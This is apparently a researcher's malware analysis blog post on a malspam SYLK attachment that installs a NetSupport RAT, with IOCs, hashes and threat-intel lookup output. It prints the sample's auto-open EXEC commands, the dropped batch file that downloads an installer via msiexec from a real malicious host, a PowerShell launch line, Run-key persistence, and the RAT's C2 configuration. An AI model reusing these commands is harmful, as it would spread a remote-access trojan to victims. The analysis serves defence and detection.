Summary
========
Yesterday when reviewing the spam filters I found an email with a malicious attachment (.slk file) that setups the system to be infected with what looks to be a NetSupport RAT (based on the information found in the PCAP). I Checked the usual OSINT resources (ie: Hybrid Analysis, Malshare, MalwareBazaar, Anyrun, URLHaus, VT) for the hash of the attachment. Unfortunately there were no hits or results found. The initial link also had no hits yesterday either. The only hit from this malware was for the IP address 207.148.12.140 but that was in the forms of passive DNS results. Using Munin to look at all the captured files that I could get off my VM, I did get some hits as seen in the section labeled “Munin results.”
The artifacts for this malware can be found at my Github located here.
Analysis
========

As stated above, the maldoc arrived via email as an attachment. A simple examination of this Excel file gives us some hints about the nature of it and what it was trying to achieve. Using strings on the file I was able to see the initial callout to the first domain (almostkabalnews[.]com/contact.php) and some other information as well.
NN;Nauto_open;ER101C1
C;Y76;X1;K"RPens"
F;Y284
C;K33;EEXEC("cmd.exe /c EchO| set /p=""@echo off&Msie^xec /ih^tt^p^:^//almostakba"">%appdata%\RPens.bat")
F;Y285
C;K33;EEXEC("cmd.exe /c @echo off&ping 1&EcHo|s^et /p=""lnews.com/contact.php ^/q"">>%appdata%\RPens.bat&%appdata%\RPens.bat")
...
C;K"To display this document you must Enable Content"
Based on further analysis and some help from ProcMon, the infection starts with the following command being reconstructed:
cmd.exe /S /D /c" set /p="lnews.com/contact.php ^/q" 1>>C:\Users\Bill\AppData\Roaming\RPens.bat"
The contents of the batch file (RPens.bat) that gets dropped into the %APPDATA% folder is:
@echo off&Msie^xec /ih^tt^p^:^//almostakbalnews.com/contact.php ^/q
From here, a MSIEXEC process reaches out to the domain and kicks off the download of the file from that site.

Once the MSIEXEC process finished downloading the file, another MSIEXEC process was created and the extraction of a cab file (which is really the file called 1.exe) was written to the filesystem (C:\Users\Bill\AppData\Local\Temp\MW-d31eab32-09d9-4bb5-afca-5821b16e764b\files\1.exe). From here, as seen in the image above, the 1.exe file called cmd.exe to create a PoSH script (installations.ps1) via a VBS script (NKYPBRXYDZ.vbs) in the %TEMP% directory. This also manages to delete the VB script as well. The VB script is nothing special as seen here:
CreaTeObjecT("WscRipt.SHeLl").Run "cmd /c powershell -ep bypass -f C:\Users\Bill\AppData\Local\Temp\installations.ps1", 0, False
The PoSH script on the other hand was interesting. The script was a heavy 5.6MB large with the bulk of the script being in base64 encoding. The entire script can be found here: http://gist.github.com/herbiezimmerman/9871507dae62713f5ae4a50064b7af9c. In order to deobfuscate the script, all I did was replace the “Invoke-Expression $NFTOOGKSDU” statement to “write-host $NFTOOGKSDU” and executed that in Powershell ISE. The following is the deobfuscated code of the above script: http://gist.github.com/herbiezimmerman/8f7f8cd71c1da5c8ce19b5ea6c8c7e4c. As seen in that large wall of deobfuscated code, the script reads the data in from base64, decompresses it via gzip, and then wrote it to a file called “str.txt” (which I could not find in the ProcMon logs), and then created the files via a byte array in a randomly generated folder name in the %APPDATA% folder. Persistence for this malware was also written into the registry key located at HKCU\Software\Microsoft\Windows\CurrentVersion\Run pointing to the file called “dwm.exe” in the “%APPDATA%\Roaming\\” folder.
Once the “dwm.exe” process is up and running, it started calling out and is the process responsible for the calls made to the the IPs found above.
**NOTE: On another execution of the malware, I noticed that there was a folder called “NetSupport” under the “C:\Users\Bill\AppData\Local\” path. In this folder was another folder called “NetSupport Manager” with nothing in it. Looking at the ProcMon results, I did not see this folder being created.
Update – 2020-05-30: After posting this on Twitter and tagging several other researchers, @JAMESWT_MHT brought up something that I failed to outline here in the post – the file “client32.ini” is part of the NetSupport Agent along with some of the other files dropped on to the system. While looking more into the NetSupport application, I came across a KB article talking about the “client32.ini” file. From the looks of it this is an older version of the application (pre-v12.50 Clients). For some more information about the settings below, check out the vendor’s site here. The contents of the “client32.ini” file is below:
0x8f4d8fb4 [Client] _present=1 AlwaysOnTop=1 DisableChat=1 DisableChatMenu=1 DisableClientConnect=1 DisableCloseApps=0 DisableDisconnect=1 DisableManageServices=0 DisableReplayMenu=1 DisableRequestHelp=1 HideWhenIdle=1 Protocols=3 RoomSpec=Eval silent=1 SysTray=0 UnloadMirrorOnDisconnect=1 Usernames=* [_Info] Filename=C:\Program Files\NetSupport\NetSupport Manager\client32.ini [_License] quiet=1 [Audio] DisableAudioFilter=1 [Bridge] Modem=SSTP [General] BeepUsingSpeaker=0 [HTTP] GatewayAddress=calltaxisoftware.com:443 GSK=FL;O@OFC:M@KDAGC:I
Whois info for the domain “calltaxisoftware[.]com.”
Registrant WhoisGuard Protected Registrant Org WhoisGuard, Inc. Registrant Country pa Registrar NAMECHEAP INC NameCheap, Inc. IANA ID: 1068 URL: http://www.namecheap.com Whois Server: whois.namecheap.com (p) Registrar Status addPeriod, clientTransferProhibited Dates 8 days old Created on 2020-05-22 Expires on 2021-05-22 Updated on 0000-12-31 Name Servers DNS1.REGISTRAR-SERVERS.COM (has 6,044,895 domains) DNS2.REGISTRAR-SERVERS.COM (has 6,044,895 domains) Tech Contact WhoisGuard Protected WhoisGuard, Inc. P.O. Box 0823-03411, Panama, Panama, pa (p) (f) IP Address 88.119.171.110 is hosted on a dedicated server IP Location Lithuania - Siauliu Apskritis - Siauliai - Informacines Sistemos Ir Technologijos Uab ASN Lithuania AS61272 IST-AS, LT (registered Dec 12, 2012) Domain Status Registered And Active Website IP History 7 changes on 7 unique IP addresses over 6 years Registrar History 1 registrar with 1 drop Hosting History 4 changes on 4 unique name servers over 6 years
So while the callback is listed as HTTPS (443) it is just plain HTTP and not encrypted traffic as one would expect. Looking at some of the other INI files, it was seen that this looks like it was licensed back on 21/03/2018 at 11:54 and that this is licensed to “EVALUSION” with what appears to be upwards of 5000 hosts being controlled based on the NSM.lic file (see below). The license for this is “NSM165348.”
1200 0x3bcb348e ; NetSupport License File. ; Generated on 11:54 - 21/03/2018 [[Enforce]] [_License] control_only=0 expiry= inactive=0 licensee=EVALUSION maxslaves=5000 os2=1 product=10 serial_no=NSM165348 shrink_wrap=0 transport=0
Looking at the NSM.ini file, this looks to be a generic setup with nothing that stood out to me outside of the “client=1” setting.
[General] ClientParams= CLIENT32= Installdir= NOARP= SuppressAudio= [Features] Client=1 Configurator= Control= Gateway= PINServer= RemoteDeploy= Scripting= Student= TechConsole= Tutor= [StartMenuIcons] ClientIcon= ConfigIcon= ControlIcon= RemoteDeployIcon= ScriptingIcon= TechConsoleIcon= TutorIcon= [DesktopIcons] ControlDeskIcon= TechConsoleDeskIcon= TutorDeskIcon= ; This NSM.ini file can be used to customise the component selections when performing a silent installation of the product. ; Client=<1/Blank> ; e.g. ; Client=1 ; Controls whether the client component is installed (1) on the target machine or not (Blank) ; ; CLIENT32=<blank/not blank> ; e.g. ; CLIENT32= ; Setting this to anything causes the Client Service (if installed) to be set to manual start rather than automatic ; ; ClientIcon=<1/Blank> ; e.g. ; ClientIcon=1 ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Item "Reset Video Driver" ; Only applicable if the relevant components are installed at the same time. ; ; ClientParams= ; ; Advanced users only, please see documentation for advice ; ; Configurator=<1/Blank> ; e.g. ; Configurator=1 ; Controls whether the student client configuration application is installed (1) on the target machine or not (Blank) ; ; ConfigIcon=<1/Blank> ; e.g. ; ConfigIcon=1 ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Items "Manager Configurator" and "School Configurator" ; Only applicable if the relevant components are installed at the same time. ; ; Control=<1/Blank> ; e.g. ; Control=1 ; Controls whether the control component is installed (1) on the target machine or not (Blank) ; ; ControlDeskIcon=<1/Blank> ; e.g. ; ControlDeskIcon=1 ; Controls whether shortcut icons for the control application (1) is placed on the target machine’s desktop or not (Blank) ; Only applicable if the relevant components are installed at the same time. ; ; ControlIcon=<1/Blank> ; e.g. ; ControlIcon=1 ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Items "Control" and "Video Player" ; Only applicable if the relevant components are installed at the same time. ; ; Gateway=<1/Blank> ; e.g. ; Gateway= ; Controls whether the gateway component is installation on the target machine (1) or not (Blank) ; ; PINServer=<1/Blank> ; e.g. ; PINServer= ; Controls whether the PINServer component is installation on the target machine (1) or not (Blank) ; ; Installdir=<driveletter:path> ; e.g. ; Installdir=e:\my dir1\my dir2\ ; ; Determines the drive and directory where the product will be installed. ; No quotes are required, normal Windows directory naming restrictions apply. ; ; NOARP=<1/Blank> ; e.g. ; NOARP=1 ; ; Hides the entry in Add/Remove programs (1), thus preventing uninstall from the Control Panel ; ; RemoteDeploy=<1/Blank> ; e.g ; RemoteDeploy=1 ; Controls whether the remote deployment application is installed on the target machine (1) or not (Blank) ; ; RemoteDeployIcon=<1/Blank> ; e.g. ; RemoteDeployIcon=1 ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Item "Deploy" ; Only applicable if the relevant components are installed at the same time. ; ; Scripting=<1/Blank> ; e.g ; Scripting= ; Controls whether the Scripting component is installed (1) or not (Blank) ; ; ScriptingIcon=<1/Blank> ; e.g. ; ScriptingIcon=1 ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Items "Script Agent", "Script Editor" and "Run Script" ; Only applicable if the relevant components are installed at the same time. ; ; Student=<1/Blank> ; e.g. ; Student= ; Controls whether the student component is installed (1) on the target machine or not (Blank) ; Only applicable if the Client component is installed at the same time. ; ; SuppressAudio=<1/Blank> ; e.g. ; SuppressAudio=1 ; Prevents installation of Audio Capture component on Win 2000, XP and 2003 ; ; TechConsole =<1/Blank> ; e.g. ; TechConsole= ; Controls whether the TechConsole component is installed (1) on the target machine or not (Blank) ; Only applicable if the Control component is installed at the same time. ; ; TechConsoleDeskIcon=<1/Blank> ; e.g. ; TechConsoleDeskIcon= ; Controls whether shortcut icons for the school techConsole application (1) is placed on the target machine’s desktop or not (Blank) ; Only applicable if the relevant components are installed at the same time. ; ; TechConsoleIcon=<1/Blank> ; e.g. ; TechConsoleIcon= ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Item "TechConsole" ; Only applicable if the relevant component is installed at the same time. ; ; Tutor =<1/Blank> ; e.g. ; Tutor= ; Controls whether the Tutor component is installed (1) on the target machine or not (Blank) ; Only applicable if the Control component is installed at the same time. ; ; TutorDeskIcon=<1/Blank> ; e.g. ; TutorDeskIcon= ; Controls whether shortcut icons for the school tutor application (1) is placed on the target machine’s desktop or not (Blank) ; Only applicable if the relevant components are installed at the same time. ; ; TutorIcon=<1/Blank> ; e.g. ; TutorIcon= ; Controls whether shortcut icons are placed on the target machine’s StartMenu or not (Blank) ; This is the StartMenu Items "Annotate", "Test Designer", "Power On Machines" and "Tutor" ; Only applicable if the relevant components are installed at the same time. ;
Artifacts
==========
IOCs
—–

almostkabalnews[.]com/contact[.]php – 207[.]148[.]12[.]140 (TCP)
geo[.]netsupportsoftware[.]com/location/loca[.]asp (TCP) – 195[.]171[.]92[.]116
POST http://88[.]119[.]171[.]110/fakeurl[.]htm (TCP) – calltaxisoftware.com (DNS request/response)
File hashes
————
3b5824e206c06d3f3a2f081955588d01987de801aed234be5183ec620f0d407f — NKYPBRXYDZ.vbs
b96e85f9862ef4b4eee656a4fa9dffd577ab7f16370e264de43b5914853b8e0b — MSIa96e0.LOG
053b4487d22aacf8274bab448ae1d665fe7926102197b47bfba6c7ed5493b3ae — nso59B9.tmp/blowfish.dll
ea205cf31b12a1062ebd6b7220b10b8a19229181a32778ec7030d4f1ce74f239 — 2020-05-27-malspam-attachment.slk
2add4e3f9acd88b53c97989b309bccdf35456c444d7b4436bd0b9b04f1d16cf4 — installations.ps1
34a4871259f22fea2170acee8d7053886d2802663957cac206d6bba6be54e93d — MW-98f95b26-4e55-464c-97c7-49d725ed6549/msiwrapper.ini
5cd1dd897ca53631351db99484b62dd7f35c4a3539298638f4cfea42880c7ec7 — MW-98f95b26-4e55-464c-97c7-49d725ed6549/files.cab
c6b8ab9afb68f49a188765fe6bf2a71d2bbc6a53b4cd2d6cd0521f5df5e762a2 — MW-98f95b26-4e55-464c-97c7-49d725ed6549/files/1.exe
9f3cd0c5b9c3fd571e2da5b9feb9f05a7a969aeb77d3c54dfcc0d0226f3d5f9f — RPens.bat
63aa18c32af7144156e7ee2d5ba0fa4f5872a7deb56894f6f96505cbc9afe6f8 — kAP5fmXg/PCICL32.DLL
edfe2b923bfb5d1088de1611401f5c35ece91581e71503a5631647ac51f7d796 — kAP5fmXg/HTCTL32.DLL
60fe386112ad51f40a1ee9e1b15eca802ced174d7055341c491dee06780b3f92 — kAP5fmXg/NSM.ini
8ad9c598c1fde52dd2bfced5f953ca0d013b0c65feb5ded73585cfc420c95a95 — kAP5fmXg/remcmdstub.exe
49a568f8ac11173e3a0d76cff6bc1d4b9bdf2c35c6d8570177422f142dcfdbe3 — kAP5fmXg/dwm.exe
8793353461826fbd48f25ea8b835be204b758ce7510db2af631b28850355bd18 — kAP5fmXg/msvcr100.dll
9074fd40ea6a0caa892e6361a6a4e834c2e51e6e98d1ffcda7a9a537594a6917 — kAP5fmXg/pcicapi.dll
2050cc232710a2ea6a207bc78d1eac66a4042f2ee701cdfeee5de3ddcdc31d12 — kAP5fmXg/NSM.lic
d96856cd944a9f1587907cacef974c0248b7f4210f1689c1e6bcac5fed289368 — kAP5fmXg/nskbfltr.inf
9cf77e6862951486de61abe93ea66ceb21c807853480febb1cb0656970844be9 — kAP5fmXg/client32.ini
313117e723dda6ea3911faacd23f4405003fb651c73de8deff10b9eb5b4a058a — kAP5fmXg/PCICHEK.DLL
Machinae results
—————–
[.] Requesting http://www.ipvoid.com/ip-blacklist-check (POST)
[.] Requesting http://malc0de.com/database/index.php?search=207.148.12.140 (GET)
[.] Requesting http://abuseipdb.com/check/207.148.12.140 (GET)
[.] Requesting http://ransomwaretracker.abuse.ch/host/207.148.12.140 (GET)
[.] Requesting http://isc.sans.edu/api/ip/207.148.12.140 (GET)
[.] Requesting http://freegeoip.io/json/207.148.12.140 (GET)
[.] Requesting http://www.fortiguard.com/webfilter?q=207.148.12.140 (GET)
[.] Requesting http://www.virustotal.com/vtapi/v2/ip-address/report?ip=207.148.12.140&apikey=xxx (GET)
[.] Requesting http://www.reputationauthority.org/lookup.php?ip=207.148.12.140 (GET)
[.] Requesting http://www.mcafee.com/threat-intelligence/ip/default.aspx?ip=207.148.12.140 (GET)
[.] Requesting http://www.threatcrowd.org/searchApi/v2/ip/report/?ip=207.148.12.140 (GET)
[.] Requesting http://www.urlvoid.com/scan/almostakbalnews.com (GET)
[.] Requesting http://www.toolsvoid.com/unshorten-url (POST)
[.] Requesting http://malc0de.com/database/index.php?search=almostakbalnews.com (GET)
[.] Requesting http://www.fortiguard.com/webfilter?q=almostakbalnews.com (GET)
[.] Requesting http://www.virustotal.com/vtapi/v2/domain/report?domain=almostakbalnews.com&apikey=xxx (GET)
[.] Requesting http://www.reputationauthority.org/lookup.php?ip=almostakbalnews.com (GET)
[.] Requesting http://www.mcafee.com/threat-intelligence/domain/default.aspx?domain=almostakbalnews.com (GET)
[.] Requesting http://www.virustotal.com/vtapi/v2/file/report?apikey=xxx&resource=ea205cf31b12a1062ebd6b7220b10b8a19229181a32778ec7030d4f1ce74f239 (GET)
********************************************************************************
* Information for 207.148.12.140
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No IPVoid Results
[-] No Malc0de Results
[-] No AbuseIPDB Results
[-] No RansomwareTracker Results
[-] No SANS Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Not Rated
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2020-05-28’, ‘almostakbalnews[.]com’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-05-28’, ‘hXXp://almostakbalnews[.]com/’)
[+] Reputation Authority Results
[-] Reputation Authority Score: 50/100
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
********************************************************************************
* Information for almostakbalnews.com
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[-] No Malc0de Results
[+] Fortinet Category Results
[-] Fortinet URL Category: News and Media
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2019-11-29’, ‘104[.]31.74.118’)
[-] pDNS data from VirusTotal: (‘2019-11-29’, ‘104[.]31.75.118’)
[-] pDNS data from VirusTotal: (‘2017-11-28’, ‘144[.]76.148.66’)
[-] pDNS data from VirusTotal: (‘2016-03-04’, ‘173[.]254.28.63’)
[-] pDNS data from VirusTotal: (‘2020-05-23’, ‘192[.]64.119.48’)
[-] pDNS data from VirusTotal: (‘2020-05-28’, ‘207[.]148.12.140’)
[-] pDNS data from VirusTotal: (‘2018-12-23’, ‘5[.]9.217.186’)
[-] pDNS data from VirusTotal: (‘2020-03-04′, ’91[.]195.240.94’)
[-] No Reputation Authority Results
[+] McAfee Threat Results
[-] McAfee Web Risk: Minimal
[-] McAfee Last Seen: 2020-05-27
********************************************************************************
* Information for ea205cf31b12a1062ebd6b7220b10b8a19229181a32778ec7030d4f1ce74f239
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
Munin results
==============
[+] Writing results to new file: check-results_munin.csv
[ ] Processing NKYPBRXYDZ.vbs …
[ ] Processing msiwrapper.ini …
[ ] Processing MSIa96e0.LOG …
[ ] Processing PCICL32.DLL …
[ ] Processing HTCTL32.DLL …
[ ] Processing NSM.ini …
[ ] Processing remcmdstub.exe …
[ ] Processing dwm.exe …
[ ] Processing msvcr100.dll …
[ ] Processing pcicapi.dll …
[ ] Processing 1.exe …
[ ] Processing NSM.lic …
[ ] Processing nskbfltr.inf …
[ ] Processing installations.ps1 …
[ ] Processing blowfish.dll …
[ ] Processing files.cab …
[ ] Processing client32.ini …
[ ] Processing RPens.bat …
[ ] Processing PCICHEK.DLL …
[+] Processing 19 lines …
1 / 19 > Unknown
HASH: 3b5824e206c06d3f3a2f081955588d01987de801aed234be5183ec620f0d407f COMMENT: NKYPBRXYDZ.vbs
RESULT: – / –
2 / 19 > Unknown
HASH: 34a4871259f22fea2170acee8d7053886d2802663957cac206d6bba6be54e93d COMMENT: msiwrapper.ini
RESULT: – / –
3 / 19 > Unknown
HASH: b96e85f9862ef4b4eee656a4fa9dffd577ab7f16370e264de43b5914853b8e0b COMMENT: MSIa96e0.LOG
RESULT: – / –
4 / 19 > Suspicious
HASH: 63aa18c32af7144156e7ee2d5ba0fa4f5872a7deb56894f6f96505cbc9afe6f8 COMMENT: PCICL32.DLL
TYPE: Win32 DLL SIZE: 3.56 MB FILENAMES: pcicl32.dll, PCICL32.DLL, pcicl32.dll, pcicl32, PCICL32.xyz
SIGNER: NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign
FIRST: 2017-10-26 19:42:05 LAST: 2020-04-29 01:03:22 SUBMISSIONS: 20 REPUTATION: 0
COMMENTS: 2 USERS: tines_bot, zbetcheckin TAGS: PEDLL SIGNED OVERLAY
RESULT: 2 / 71
[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/63aa18c32af7144156e7ee2d5ba0fa4f5872a7deb56894f6f96505cbc9afe6f8/
[!] URLHaus info TYPE: exe FIRST_SEEN: 2019-09-22 19:44:12 LAST_SEEN: 2019-09-27 18:51:36 URL_COUNT: 1
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/KON998/PCICL32.DLL
[!] Sample on ANY.RUN URL: http://any.run/report/63aa18c32af7144156e7ee2d5ba0fa4f5872a7deb56894f6f96505cbc9afe6f8
5 / 19 > Suspicious
HASH: edfe2b923bfb5d1088de1611401f5c35ece91581e71503a5631647ac51f7d796 COMMENT: HTCTL32.DLL
TYPE: Win32 DLL SIZE: 320.37 KB FILENAMES: htctl32.dll, HTCTL32.DLL, htctl32.dll, htctl32, HTCTL32.xzi
SIGNER: NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign
FIRST: 2016-06-14 19:51:03 LAST: 2020-05-11 22:24:37 SUBMISSIONS: 17 REPUTATION: 0
COMMENTS: 1 USERS: tines_bot TAGS: PEDLL SIGNED OVERLAY
RESULT: 1 / 71
[!] Signer – appeared 2 times in this batch b’NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign’
[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/edfe2b923bfb5d1088de1611401f5c35ece91581e71503a5631647ac51f7d796/
[!] URLHaus info TYPE: exe FIRST_SEEN: 2019-09-22 19:44:04 LAST_SEEN: 2019-09-27 18:51:25 URL_COUNT: 1
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/KON998/HTCTL32.DLL
[!] Sample on ANY.RUN URL: http://any.run/report/edfe2b923bfb5d1088de1611401f5c35ece91581e71503a5631647ac51f7d796
6 / 19 > Clean
HASH: 60fe386112ad51f40a1ee9e1b15eca802ced174d7055341c491dee06780b3f92 COMMENT: NSM.ini
TYPE: unknown SIZE: 6.31 KB FILENAMES: NSM.ini, NSM.ini, nsm.ini
FIRST: 2017-12-28 11:39:44 LAST: 2020-04-29 01:02:57 SUBMISSIONS: 7 REPUTATION: 0
COMMENTS: 1 USERS: tines_bot TAGS:
RESULT: 0 / 59
[!] Sample on ANY.RUN URL: http://any.run/report/60fe386112ad51f40a1ee9e1b15eca802ced174d7055341c491dee06780b3f92
7 / 19 > Suspicious
HASH: 8ad9c598c1fde52dd2bfced5f953ca0d013b0c65feb5ded73585cfc420c95a95 COMMENT: remcmdstub.exe
VIRUS: McAfee: PUP-RemoteAdmin.a
TYPE: Win32 EXE SIZE: 62.37 KB FILENAMES: remcmdstub.exe, remcmdstub.exe, remcmdstub
SIGNER: NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign
FIRST: 2018-04-04 11:52:38 LAST: 2020-05-12 08:31:34 SUBMISSIONS: 14 REPUTATION: 0
COMMENTS: 1 USERS: tines_bot TAGS: PEEXE SIGNED OVERLAY
RESULT: 3 / 72
[!] Signer – appeared 3 times in this batch b’NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign’
[!] Sample on ANY.RUN URL: http://any.run/report/8ad9c598c1fde52dd2bfced5f953ca0d013b0c65feb5ded73585cfc420c95a95
8 / 19 > Malicious
HASH: 49a568f8ac11173e3a0d76cff6bc1d4b9bdf2c35c6d8570177422f142dcfdbe3 COMMENT: dwm.exe
VIRUS: Microsoft: PUA:Win32/Presenoker / Kaspersky: not-a-virus:RemoteAdmin.Win32.NetSup.i / McAfee: PUP-RemoteAdmin.a
TYPE: Win32 EXE SIZE: 103.37 KB FILENAMES: client32.exe, client32, client32.exe, dwm.exe, presentationhost.exe, fonthost.exe, client32.xzi
SIGNER: NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign
FIRST: 2016-07-12 06:00:07 LAST: 2020-05-28 07:37:25 SUBMISSIONS: 44 REPUTATION: -19
COMMENTS: 5 USERS: tines_bot, joesecurity, joesecurity, zbetcheckin, zbetcheckin TAGS: INVALID-SIGNATURE PEEXE SIGNED OVERLAY
RESULT: 12 / 71
[!] Signer – appeared 4 times in this batch b’NetSupport Ltd; Symantec Class 3 SHA256 Code Signing CA; VeriSign’
[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/49a568f8ac11173e3a0d76cff6bc1d4b9bdf2c35c6d8570177422f142dcfdbe3/
[!] URLHaus info TYPE: exe FIRST_SEEN: 2019-09-22 19:44:20 LAST_SEEN: 2020-01-28 16:46:06 URL_COUNT: 3
[!] URLHaus STATUS: offline URL: http://aisioy.xyz/11/client32.exe
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/K01/client32.exe
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/KON998/client32.exe
[!] Sample on ANY.RUN URL: http://any.run/report/49a568f8ac11173e3a0d76cff6bc1d4b9bdf2c35c6d8570177422f142dcfdbe3
9 / 19 > Clean
HASH: 8793353461826fbd48f25ea8b835be204b758ce7510db2af631b28850355bd18 COMMENT: msvcr100.dll
TYPE: Win32 DLL SIZE: 755.83 KB FILENAMES: msvcr100_clr0400.dll, msvcr100.dll, msvcr100_clr0400.dll, MSVCR100.dll
SIGNER: Microsoft Corporation; Microsoft Code Signing PCA; Microsoft Root Authority
FIRST: 2011-08-10 17:05:25 LAST: 2020-05-28 18:54:33 SUBMISSIONS: 12824 REPUTATION: 247
COMMENTS: 10 USERS: tines_bot, joesecurity, HybridAnalysis, HybridAnalysis, HybridAnalysis, HybridAnalysis, ZXDemon, nielsgroeneveld, threatlead, Bernardo.Quintero TAGS: OVERLAY SIGNED TRUSTED VIA-TOR INVALID-SIGNATURE PEDLL
RESULT: 0 / 72
[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/8793353461826fbd48f25ea8b835be204b758ce7510db2af631b28850355bd18/
[!] URLHaus info TYPE: exe FIRST_SEEN: 2019-09-22 19:44:17 LAST_SEEN: 2019-09-27 18:51:26 URL_COUNT: 1
[!] URLHaus STATUS: offline URL: http://xyxyxoooo.com/KON998/msvcr100.dll
[!] Sample on ANY.RUN URL: http://any.run/report/8793353461826fbd48f25ea8b835be204b758ce7510db2af631b28850355bd18
